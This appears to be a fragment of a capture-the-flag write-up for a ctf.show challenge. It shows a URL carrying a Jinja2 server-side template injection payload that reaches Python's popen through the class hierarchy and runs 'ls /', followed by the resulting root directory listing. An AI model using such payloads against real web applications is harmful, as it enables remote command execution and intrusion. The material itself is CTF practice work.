 https://e6e1e540-c79f-46dc-b297-c62c89f12d48.challenge.ctf.show/?name={{"".__class__.__bases__[0].__subclasses__()[132].__init__.__globals__[%27popen%27](%27ls%20/%27).read()}}
Hello
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var